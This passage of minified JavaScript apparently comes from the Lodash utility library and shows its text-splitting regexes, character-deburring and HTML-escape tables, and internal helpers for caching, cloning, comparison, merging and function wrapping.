\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nr,fr+cr,"$"].join("|")+")",fr+"?"+cr+"+(?:['’](?:d|ll|m|re|s|t|ve))?",fr+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)","\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)","\\d+",dr].join("|"),"g"),mr=RegExp("[\\u200d\\ud800-\\udfff"+Xn+"\\ufe0e\\ufe0f]"),br=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,wr=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],xr=-1,Or={};Or[ln]=Or[sn]=Or[pn]=Or[dn]=Or[hn]=Or[vn]=Or[_n]=Or[yn]=Or[gn]=!0,Or[Mt]=Or[Dt]=Or[fn]=Or[Bt]=Or[cn]=Or[Ft]=Or[Kt]=Or[Vt]=Or[Ht]=Or[Gt]=Or[Qt]=Or[tn]=Or[nn]=Or[rn]=Or[an]=!1;var jr={};jr[Mt]=jr[Dt]=jr[fn]=jr[cn]=jr[Bt]=jr[Ft]=jr[ln]=jr[sn]=jr[pn]=jr[dn]=jr[hn]=jr[Ht]=jr[Gt]=jr[Qt]=jr[tn]=jr[nn]=jr[rn]=jr[en]=jr[vn]=jr[_n]=jr[yn]=jr[gn]=!0,jr[Kt]=jr[Vt]=jr[an]=!1;var Ir={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},kr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},qr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Ar={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Er=parseFloat,Pr=parseInt,Sr="object"==typeof t&&t&&t.Object===Object&&t,$r="object"==typeof self&&self&&self.Object===Object&&self,Cr=Sr||$r||Function("return this")(),Tr="object"==typeof n&&n&&!n.nodeType&&n,Nr=Tr&&"object"==typeof e&&e&&!e.nodeType&&e,Rr=Nr&&Nr.exports===Tr,Lr=Rr&&Sr.process,Ur=function(){try{return Lr&&Lr.binding&&Lr.binding("util")}catch(t){}}(),zr=Ur&&Ur.isArrayBuffer,Mr=Ur&&Ur.isDate,Dr=Ur&&Ur.isMap,Wr=Ur&&Ur.isRegExp,Br=Ur&&Ur.isSet,Fr=Ur&&Ur.isTypedArray,Jr=A("length"),Kr=E(Ir),Vr=E(kr),Zr=E(qr),Hr=function t(n){function r(t){if(af(t)&&!yp(t)&&!(t instanceof b)){if(t instanceof u)return t;if(yl.call(t,"__wrapped__"))return na(t)}return new u(t)}function e(){}function u(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=ut}function b(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Rt,this.__views__=[]}function E(){var t=new b(this.__wrapped__);return t.__actions__=Lu(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Lu(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Lu(this.__views__),t}function Y(){if(this.__filtered__){var t=new b(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function nt(){var t=this.__wrapped__.value(),n=this.__dir__,r=yp(t),e=n<0,u=r?t.length:0,i=ki(0,u,this.__views__),a=i.start,o=i.end,f=o-a,c=e?o:a-1,l=this.__iteratees__,s=l.length,p=0,d=Vl(f,this.__takeCount__);if(!r||!e&&u==f&&d==f)return gu(t,this.__actions__);var h=[];t:for(;f--&&p<d;){c+=n;for(var v=-1,_=t[c];++v<s;){var y=l[v],g=y.iteratee,m=y.type,b=g(_);if(m==St)_=b;else if(!b){if(m==Pt)continue t;break t}}h[p++]=_}return h}function rt(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Dn(){this.__data__=es?es(null):{},this.size=0}function Xn(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n}function tr(t){var n=this.__data__;if(es){var r=n[t];return r===ft?ut:r}return yl.call(n,t)?n[t]:ut}function nr(t){var n=this.__data__;return es?n[t]!==ut:yl.call(n,t)}function rr(t,n){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=es&&n===ut?ft:n,this}function er(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function ur(){this.__data__=[],this.size=0}function ir(t){var n=this.__data__,r=Gr(n,t);return!(r<0)&&(r==n.length-1?n.pop():Sl.call(n,r,1),--this.size,!0)}function ar(t){var n=this.__data__,r=Gr(n,t);return r<0?ut:n[r][1]}function or(t){return Gr(this.__data__,t)>-1}function fr(t,n){var r=this.__data__,e=Gr(r,t);return e<0?(++this.size,r.push([t,n])):r[e][1]=n,this}function cr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function lr(){this.size=0,this.__data__={hash:new rt,map:new(Xl||er),string:new rt}}function sr(t){var n=xi(this,t).delete(t);return this.size-=n?1:0,n}function pr(t){return xi(this,t).get(t)}function dr(t){return xi(this,t).has(t)}function hr(t,n){var r=xi(this,t),e=r.size;return r.set(t,n),this.size+=r.size==e?0:1,this}function yr(t){var n=-1,r=null==t?0:t.length;for(this.__data__=new cr;++n<r;)this.add(t[n])}function gr(t){return this.__data__.set(t,ft),this}function mr(t){return this.__data__.has(t)}function br(t){var n=this.__data__=new er(t);this.size=n.size}function Ir(){this.__data__=new er,this.size=0}function kr(t){var n=this.__data__,r=n.delete(t);return this.size=n.size,r}function qr(t){return this.__data__.get(t)}function Ar(t){return this.__data__.has(t)}function Sr(t,n){var r=this.__data__;if(r instanceof er){var e=r.__data__;if(!Xl||e.length<it-1)return e.push([t,n]),this.size=++r.size,this;r=this.__data__=new cr(e)}return r.set(t,n),this.size=r.size,this}function $r(t,n){var r=yp(t),e=!r&&_p(t),u=!r&&!e&&mp(t),i=!r&&!e&&!u&&jp(t),a=r||e||u||i,o=a?C(t.length,ll):[],f=o.length;for(var c in t)!n&&!yl.call(t,c)||a&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ti(c,f))||o.push(c);return o}function Tr(t){var n=t.length;return n?t[Xe(0,n-1)]:ut}function Nr(t,n){return Yi(Lu(t),re(n,0,t.length))}function Lr(t){return Yi(Lu(t))}function Ur(t,n,r){(r===ut||Jo(t[n],r))&&(r!==ut||n in t)||te(t,n,r)}function Jr(t,n,r){var e=t[n];yl.call(t,n)&&Jo(e,r)&&(r!==ut||n in t)||te(t,n,r)}function Gr(t,n){for(var r=t.length;r--;)if(Jo(t[r][0],n))return r;return-1}function Yr(t,n,r,e){return vs(t,function(t,u,i){n(e,t,r(t),i)}),e}function Qr(t,n){return t&&Uu(n,Df(n),t)}function Xr(t,n){return t&&Uu(n,Wf(n),t)}function te(t,n,r){"__proto__"==n&&Nl?Nl(t,n,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[n]=r}function ne(t,n){for(var r=-1,e=n.length,u=el(e),i=null==t;++r<e;)u[r]=i?ut:Uf(t,n[r]);return u}function re(t,n,r){return t===t&&(r!==ut&&(t=t<=r?t:r),n!==ut&&(t=t>=n?t:n)),t}function ee(t,n,r,e,u,i){var a,o=n&st,f=n&pt,l=n&dt;if(r&&(a=u?r(t,e,u,i):r(t)),a!==ut)return a;if(!uf(t))return t;var s=yp(t);if(s){if(a=Ei(t),!o)return Lu(t,a)}else{var p=qs(t),d=p==Vt||p==Zt;if(mp(t))return Iu(t,o);if(p==Qt||p==Mt||d&&!u){if(a=f||d?{}:Pi(t),!o)return f?Mu(t,Xr(a,t)):zu(t,Qr(a,t))}else{if(!jr[p])return u?t:{};a=Si(t,p,ee,o)}}i||(i=new br);var h=i.get(t);if(h)return h;i.set(t,a);var v=l?f?gi:yi:f?Wf:Df,_=s?ut:v(t);return c(_||t,function(e,u){_&&(u=e,e=t[u]),Jr(a,u,ee(e,n,r,u,t,i))}),a}function ue(t){var n=Df(t);return function(r){return ie(r,t,n)}}function ie(t,n,r){var e=r.length;if(null==t)return!e;for(t=fl(t);e--;){var u=r[e],i=n[u],a=t[u];if(a===ut&&!(u in t)||!i(a))return!1}return!0}function ae(t,n,r){if("function"!=typeof t)throw new sl(ot);return Ps(function(){t.apply(ut,r)},n)}function oe(t,n,r,e){var u=-1,i=d,a=!0,o=t.length,f=[],c=n.length;if(!o)return f;r&&(n=v(n,N(r))),e?(i=h,a=!1):n.length>=it&&(i=L,a=!1,n=new yr(n));t:for(;++u<o;){var l=t[u],s=null==r?l:r(l);if(l=e||0!==l?l:0,a&&s===s){for(var p=c;p--;)if(n[p]===s)continue t;f.push(l)}else i(n,s,e)||f.push(l)}return f}function fe(t,n){var r=!0;return vs(t,function(t,e,u){return r=!!n(t,e,u)}),r}function ce(t,n,r){for(var e=-1,u=t.length;++e<u;){var i=t[e],a=n(i);if(null!=a&&(o===ut?a===a&&!yf(a):r(a,o)))var o=a,f=i}return f}function le(t,n,r,e){var u=t.length;for(r=Of(r),r<0&&(r=-r>u?0:u+r),e=e===ut||e>u?u:Of(e),e<0&&(e+=u),e=r>e?0:jf(e);r<e;)t[r++]=n;return t}function se(t,n){var r=[];return vs(t,function(t,e,u){n(t,e,u)&&r.push(t)}),r}function pe(t,n,r,e,u){var i=-1,a=t.length;for(r||(r=Ci),u||(u=[]);++i<a;){var o=t[i];n>0&&r(o)?n>1?pe(o,n-1,r,e,u):_(u,o):e||(u[u.length]=o)}return u}function de(t,n){return t&&ys(t,n,Df)}function he(t,n){return t&&gs(t,n,Df)}function ve(t,n){return p(n,function(n){return nf(t[n])})}function _e(t,n){n=Ou(n,t);for(var r=0,e=n.length;null!=t&&r<e;)t=t[Qi(n[r++])];return r&&r==e?t:ut}function ye(t,n,r){var e=n(t);return yp(t)?e:_(e,r(t))}function ge(t){return null==t?t===ut?un:Yt:Tl&&Tl in fl(t)?Ii(t):Ji(t)}function me(t,n){return t>n}function be(t,n){return null!=t&&yl.call(t,n)}function we(t,n){return null!=t&&n in fl(t)}function xe(t,n,r){return t>=Vl(n,r)&&t<Kl(n,r)}function Oe(t,n,r){for(var e=r?h:d,u=t[0].length,i=t.length,a=i,o=el(i),f=1/0,c=[];a--;){var l=t[a];a&&n&&(l=v(l,N(n))),f=Vl(l.length,f),o[a]=!r&&(n||u>=120&&l.length>=120)?new yr(a&&l):ut}l=t[0];var s=-1,p=o[0];t:for(;++s<u&&c.length<f;){var _=l[s],y=n?n(_):_;if(_=r||0!==_?_:0,!(p?L(p,y):e(c,y,r))){for(a=i;--a;){var g=o[a];if(!(g?L(g,y):e(t[a],y,r)))continue t}p&&p.push(y),c.push(_)}}return c}function je(t,n,r,e){return de(t,function(t,u,i){n(e,r(t),u,i)}),e}function Ie(t,n,r){n=Ou(n,t),t=Vi(t,n);var e=null==t?t:t[Qi(ba(n))];return null==e?ut:o(e,t,r)}function ke(t){return af(t)&&ge(t)==Mt}function qe(t){return af(t)&&ge(t)==fn}function Ae(t){return af(t)&&ge(t)==Ft}function Ee(t,n,r,e,u){return t===n||(null==t||null==n||!af(t)&&!af(n)?t!==t&&n!==n:Pe(t,n,r,e,Ee,u))}function Pe(t,n,r,e,u,i){var a=yp(t),o=yp(n),f=a?Dt:qs(t),c=o?Dt:qs(n);f=f==Mt?Qt:f,c=c==Mt?Qt:c;var l=f==Qt,s=c==Qt,p=f==c;if(p&&mp(t)){if(!mp(n))return!1;a=!0,l=!1}if(p&&!l)return i||(i=new br),a||jp(t)?di(t,n,r,e,u,i):hi(t,n,f,r,e,u,i);if(!(r&ht)){var d=l&&yl.call(t,"__wrapped__"),h=s&&yl.call(n,"__wrapped__");if(d||h){var v=d?t.value():t,_=h?n.value():n;return i||(i=new br),u(v,_,r,e,i)}}return!!p&&(i||(i=new br),vi(t,n,r,e,u,i))}function Se(t){return af(t)&&qs(t)==Ht}function $e(t,n,r,e){var u=r.length,i=u,a=!e;if(null==t)return!i;for(t=fl(t);u--;){var o=r[u];if(a&&o[2]?o[1]!==t[o[0]]:!(o[0]in t))return!1}for(;++u<i;){o=r[u];var f=o[0],c=t[f],l=o[1];if(a&&o[2]){if(c===ut&&!(f in t))return!1}else{var s=new br;if(e)var p=e(c,l,f,t,n,s);if(!(p===ut?Ee(l,c,ht|vt,e,s):p))return!1}}return!0}function Ce(t){return!(!uf(t)||zi(t))&&(nf(t)?Ol:Vn).test(Xi(t))}function Te(t){return af(t)&&ge(t)==tn}function Ne(t){return af(t)&&qs(t)==nn}function Re(t){return af(t)&&ef(t.length)&&!!Or[ge(t)]}function Le(t){return"function"==typeof t?t:null==t?Sc:"object"==typeof t?yp(t)?Be(t[0],t[1]):We(t):zc(t)}function Ue(t){if(!Mi(t))return Jl(t);var n=[];for(var r in fl(t))yl.call(t,r)&&"constructor"!=r&&n.push(r);return n}function ze(t){if(!uf(t))return Fi(t);var n=Mi(t),r=[];for(var e in t)("constructor"!=e||!n&&yl.call(t,e))&&r.push(e);return r}function Me(t,n){return t<n}function De(t,n){var r=-1,e=Ko(t)?el(t.length):[];return vs(t,function(t,u,i){e[++r]=n(t,u,i)}),e}function We(t){var n=Oi(t);return 1==n.length&&n[0][2]?Wi(n[0][0],n[0][1]):function(r){return r===t||$e(r,t,n)}}function Be(t,n){return Ri(t)&&Di(n)?Wi(Qi(t),n):function(r){var e=Uf(r,t);return e===ut&&e===n?Mf(r,t):Ee(n,e,ht|vt)}}function Fe(t,n,r,e,u){t!==n&&ys(n,function(i,a){if(uf(i))u||(u=new br),Je(t,n,a,r,Fe,e,u);else{var o=e?e(t[a],i,a+"",t,n,u):ut;o===ut&&(o=i),Ur(t,a,o)}},Wf)}function Je(t,n,r,e,u,i,a){var o=t[r],f=n[r],c=a.get(f);if(c)return void Ur(t,r,c);var l=i?i(o,f,r+"",t,n,a):ut,s=l===ut;if(s){var p=yp(f),d=!p&&mp(f),h=!p&&!d&&jp(f);l=f,p||d||h?yp(o)?l=o:Vo(o)?l=Lu(o):d?(s=!1,l=Iu(f,!0)):h?(s=!1,l=$u(f,!0)):l=[]:hf(f)||_p(f)?(l=o,_p(o)?l=kf(o):(!uf(o)||e&&nf(o))&&(l=Pi(f))):s=!1}s&&(a.set(f,l),u(l,f,e,i,a),a.delete(f)),Ur(t,r,l)}function Ke(t,n){var r=t.length;if(r)return n+=n<0?r:0,Ti(n,r)?t[n]:ut}function Ve(t,n,r){var e=-1;return n=v(n.length?n:[Sc],N(wi())),S(De(t,function(t,r,u){return{criteria:v(n,function(n){return n(t)}),index:++e,value:t}}),function(t,n){return Tu(t,n,r)})}function Ze(t,n){return He(t,n,function(n,r){return Mf(t,r)})}function He(t,n,r){for(var e=-1,u=n.length,i={};++e<u;){var a=n[e],o=_e(t,a);r(o,a)&&iu(i,Ou(a,t),o)}return i}function Ge(t){return function(n){return _e(n,t)}}function Ye(t,n,r,e){var u=e?I:j,i=-1,a=n.length,o=t;for(t===n&&(n=Lu(n)),r&&(o=v(t,N(r)));++i<a;)for(var f=0,c=n[i],l=r?r(c):c;(f=u(o,l,f,e))>-1;)o!==t&&Sl.call(o,f,1),Sl.call(t,f,1);return t}function Qe(t,n){for(var r=t?n.length:0,e=r-1;r--;){var u=n[r];if(r==e||u!==i){var i=u;Ti(u)?Sl.call(t,u,1):vu(t,u)}}return t}function Xe(t,n){return t+Ml(Gl()*(n-t+1))}function tu(t,n,r,e){for(var u=-1,i=Kl(zl((n-t)/(r||1)),0),a=el(i);i--;)a[e?i:++u]=t,t+=r;return a}function nu(t,n){var r="";if(!t||n<1||n>Ct)return r;do{n%2&&(r+=t),(n=Ml(n/2))&&(t+=t)}while(n);return r}function ru(t,n){return Ss(Ki(t,n,Sc),t+"")}function eu(t){return Tr(tc(t))}function uu(t,n){var r=tc(t);return Yi(r,re(n,0,r.length))}function iu(t,n,r,e){if(!uf(t))return t;n=Ou(n,t);for(var u=-1,i=n.length,a=i-1,o=t;null!=o&&++u<i;){var f=Qi(n[u]),c=r;if(u!=a){var l=o[f];c=e?e(l,f,o):ut,c===ut&&(c=uf(l)?l:Ti(n[u+1])?[]:{})}Jr(o,f,c),o=o[f]}return t}function au(t){return Yi(tc(t))}function ou(t,n,r){var e=-1,u=t.length;n<0&&(n=-n>u?0:u+n),r=r>u?u:r,r<0&&(r+=u),u=n>r?0:r-n>>>0,n>>>=0;for(var i=el(u);++e<u;)i[e]=t[e+n];return i}function fu(t,n){var r;return vs(t,function(t,e,u){return!(r=n(t,e,u))}),!!r}function cu(t,n,r){var e=0,u=null==t?e:t.length;if("number"==typeof n&&n===n&&u<=Ut){for(;e<u;){var i=e+u>>>1,a=t[i];null!==a&&!yf(a)&&(r?a<=n:a<n)?e=i+1:u=i}return u}return lu(t,n,Sc,r)}function lu(t,n,r,e){n=r(n);for(var u=0,i=null==t?0:t.length,a=n!==n,o=null===n,f=yf(n),c=n===ut;u<i;){var l=Ml((u+i)/2),s=r(t[l]),p=s!==ut,d=null===s,h=s===s,v=yf(s);if(a)var _=e||h;else _=c?h&&(e||p):o?h&&p&&(e||!d):f?h&&p&&!d&&(e||!v):!d&&!v&&(e?s<=n:s<n);_?u=l+1:i=l}return Vl(i,Lt)}function su(t,n){for(var r=-1,e=t.length,u=0,i=[];++r<e;){var a=t[r],o=n?n(a):a;if(!r||!Jo(o,f)){var f=o;i[u++]=0===a?0:a}}return i}function pu(t){return"number"==typeof t?t:yf(t)?Nt:+t}function du(t){if("string"==typeof t)return t;if(yp(t))return v(t,du)+"";if(yf(t))return ds?ds.call(t):"";var n=t+"";return"0"==n&&1/t==-$t?"-0":n}function hu(t,n,r){var e=-1,u=d,i=t.length,a=!0,o=[],f=o;if(r)a=!1,u=h;else if(i>=it){var c=n?null:Os(t);if(c)return H(c);a=!1,u=L,f=new yr}else f=n?[]:o;t:for(;++e<i;){var l=t[e],s=n?n(l):l;if(l=r||0!==l?l:0,a&&s===s){for(var p=f.length;p--;)if(f[p]===s)continue t;n&&f.push(s),o.push(l)}else u(f,s,r)||(f!==o&&f.push(s),o.push(l))}return o}function vu(t,n){return n=Ou(n,t),null==(t=Vi(t,n))||delete t[Qi(ba(n))]}function _u(t,n,r,e){return iu(t,n,r(_e(t,n)),e)}function yu(t,n,r,e){for(var u=t.length,i=e?u:-1;(e?i--:++i<u)&&n(t[i],i,t););return r?ou(t,e?0:i,e?i+1:u):ou(t,e?i+1:0,e?u:i)}function gu(t,n){var r=t;return r instanceof b&&(r=r.value()),y(n,function(t,n){return n.func.apply(n.thisArg,_([t],n.args))},r)}function mu(t,n,r){var e=t.length;if(e<2)return e?hu(t[0]):[];for(var u=-1,i=el(e);++u<e;)for(var a=t[u],o=-1;++o<e;)o!=u&&(i[u]=oe(i[u]||a,t[o],n,r));return hu(pe(i,1),n,r)}function bu(t,n,r){for(var e=-1,u=t.length,i=n.length,a={};++e<u;){var o=e<i?n[e]:ut;r(a,t[e],o)}return a}function wu(t){return Vo(t)?t:[]}function xu(t){return"function"==typeof t?t:Sc}function Ou(t,n){return yp(t)?t:Ri(t,n)?[t]:$s(Af(t))}function ju(t,n,r){var e=t.length;return r=r===ut?e:r,!n&&r>=e?t:ou(t,n,r)}function Iu(t,n){if(n)return t.slice();var r=t.length,e=ql?ql(r):new t.constructor(r);return t.copy(e),e}function ku(t){var n=new t.constructor(t.byteLength);return new kl(n).set(new kl(t)),n}function qu(t,n){var r=n?ku(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}function Au(t,n,r){return y(n?r(K(t),st):K(t),i,new t.constructor)}function Eu(t){var n=new t.constructor(t.source,Fn.exec(t));return n.lastIndex=t.lastIndex,n}function Pu(t,n,r){return y(n?r(H(t),st):H(t),a,new t.constructor)}function Su(t){return ps?fl(ps.call(t)):{}}function $u(t,n){var r=n?ku(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}function Cu(t,n){if(t!==n){var r=t!==ut,e=null===t,u=t===t,i=yf(t),a=n!==ut,o=null===n,f=n===n,c=yf(n);if(!o&&!c&&!i&&t>n||i&&a&&f&&!o&&!c||e&&a&&f||!r&&f||!u)return 1;if(!e&&!i&&!c&&t<n||c&&r&&u&&!e&&!i||o&&r&&u||!a&&u||!f)return-1}return 0}function Tu(t,n,r){for(var e=-1,u=t.criteria,i=n.criteria,a=u.length,o=r.length;++e<a;){var f=Cu(u[e],i[e]);if(f){if(e>=o)return f;return f*("desc"==r[e]?-1:1)}}return t.index-n.index}function Nu(t,n,r,e){for(var u=-1,i=t.length,a=r.length,o=-1,f=n.length,c=Kl(i-a,0),l=el(f+c),s=!e;++o<f;)l[o]=n[o];for(;++u<a;)(s||u<i)&&(l[r[u]]=t[u]);for(;c--;)l[o++]=t[u++];return l}function Ru(t,n,r,e){for(var u=-1,i=t.length,a=-1,o=r.length,f=-1,c=n.length,l=Kl(i-o,0),s=el(l+c),p=!e;++u<l;)s[u]=t[u];for(var d=u;++f<c;)s[d+f]=n[f];for(;++a<o;)(p||u<i)&&(s[d+r[a]]=t[u++]);return s}function Lu(t,n){var r=-1,e=t.length;for(n||(n=el(e));++r<e;)n[r]=t[r];return n}function Uu(t,n,r,e){var u=!r;r||(r={});for(var i=-1,a=n.length;++i<a;){var o=n[i],f=e?e(r[o],t[o],o,r,t):ut;f===ut&&(f=t[o]),u?te(r,o,f):Jr(r,o,f)}return r}function zu(t,n){return Uu(t,Is(t),n)}function Mu(t,n){return Uu(t,ks(t),n)}function Du(t,n){return function(r,e){var u=yp(r)?f:Yr,i=n?n():{};return u(r,t,wi(e,2),i)}}function Wu(t){return ru(function(n,r){var e=-1,u=r.length,i=u>1?r[u-1]:ut,a=u>2?r[2]:ut;for(i=t.length>3&&"function"==typeof i?(u--,i):ut,a&&Ni(r[0],r[1],a)&&(i=u<3?ut:i,u=1),n=fl(n);++e<u;){var o=r[e];o&&t(n,o,e,i)}return n})}function Bu(t,n){return function(r,e){if(null==r)return r;if(!Ko(r))return t(r,e);for(var u=r.length,i=n?u:-1,a=fl(r);(n?i--:++i<u)&&!1!==e(a[i],i,a););return r}}function Fu(t){return function(n,r,e){for(var u=-1,i=fl(n),a=e(n),o=a.length;o--;){var f=a[t?o:++u];if(!1===r(i[f],f,i))break}return n}}function Ju(t,n,r){function e(){return(this&&this!==Cr&&this instanceof e?i:t).apply(u?r:this,arguments)}var u=n&_t,i=Zu(t);return e}function Ku(t){return function(n){n=Af(n);var r=B(n)?tt(n):ut,e=r?r[0]:n.charAt(0),u=r?ju(r,1).join(""):n.slice(1);return e[t]()+u}}function Vu(t){return function(n){return y(kc(ac(n).replace(vr,"")),t,"")}}function Zu(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var r=hs(t.prototype),e=t.apply(r,n);return uf(e)?e:r}}function Hu(t,n,r){function e(){for(var i=arguments.length,a=el(i),f=i,c=bi(e);f--;)a[f]=arguments[f];var l=i<3&&a[0]!==c&&a[i-1]!==c?[]:Z(a,c);return(i-=l.length)<r?ai(t,n,Qu,e.placeholder,ut,a,l,ut,ut,r-i):o(this&&this!==Cr&&this instanceof e?u:t,this,a)}var u=Zu(t);return e}function Gu(t){return function(n,r,e){var u=fl(n);if(!Ko(n)){var i=wi(r,3);n=Df(n),r=function(t){return i(u[t],t,u)}}var a=t(n,r,e);return a>-1?u[i?n[a]:a]:ut}}function Yu(t){return _i(function(n){var r=n.length,e=r,i=u.prototype.thru;for(t&&n.reverse();e--;){var a=n[e];if("function"!=typeof a)throw new sl(ot);if(i&&!o&&"wrapper"==mi(a))var o=new u([],!0)}for(e=o?e:r;++e<r;){a=n[e];var f=mi(a),c="wrapper"==f?js(a):ut;o=c&&Ui(c[0])&&c[1]==(Ot|mt|wt|jt)&&!c[4].length&&1==c[9]?o[mi(c[0])].apply(o,c[3]):1==a.length&&Ui(a)?o[f]():o.thru(a)}return function(){var t=arguments,e=t[0];if(o&&1==t.length&&yp(e))return o.plant(e).value();for(var u=0,i=r?n[u].apply(this,t):e;++u<r;)i=n[u].call(this,i);return i}})}function Qu(t,n,r,e,u,i,a,o,f,c){function l(){for(var y=arguments.length,g=el(y),m=y;m--;)g[m]=arguments[m];if(h)var b=bi(l),w=M(g,b);if(e&&(g=Nu(g,e,u,h)),i&&(g=Ru(g,i,a,h)),y-=w,h&&y<c){var x=Z(g,b);return ai(t,n,Qu,l.placeholder,r,g,x,o,f,c-y)}var O=p?r:this,j=d?O[t]:t;return y=g.length,o?g=Zi(g,o):v&&y>1&&g.reverse(),s&&f<y&&(g.length=f),this&&this!==Cr&&this instanceof l&&(j=_||Zu(j)),j.apply(O,g)}var s=n&Ot,p=n&_t,d=n&yt,h=n&(mt|bt),v=n&It,_=d?ut:Zu(t);return l}function Xu(t,n){return function(r,e){return je(r,t,n(e),{})}}function ti(t,n){return function(r,e){var u;if(r===ut&&e===ut)return n;if(r!==ut&&(u=r),e!==ut){if(u===ut)return e;"string"==typeof r||"string"==typeof e?(r=du(r),e=du(e)):(r=pu(r),e=pu(e)),u=t(r,e)}return u}}function ni(t){return _i(function(n){return n=v(n,N(wi())),ru(function(r){var e=this;return t(n,function(t){return o(t,e,r)})})})}function ri(t,n){n=n===ut?" ":du(n);var r=n.length;if(r<2)return r?nu(n,t):n;var e=nu(n,zl(t/X(n)));return B(n)?ju(tt(e),0,t).join(""):e.slice(0,t)}function ei(t,n,r,e){function u(){for(var n=-1,f=arguments.length,c=-1,l=e.length,s=el(l+f),p=this&&this!==Cr&&this instanceof u?a:t;++c<l;)s[c]=e[c];for(;f--;)s[c++]=arguments[++n];return o(p,i?r:this,s)}var i=n&_t,a=Zu(t);return u}function ui(t){return function(n,r,e){return e&&"number"!=typeof e&&Ni(n,r,e)&&(r=e=ut),n=xf(n),r===ut?(r=n,n=0):r=xf(r),e=e===ut?n<r?1:-1:xf(e),tu(n,r,e,t)}}function ii(t){return function(n,r){return"string"==typeof n&&"string"==typeof 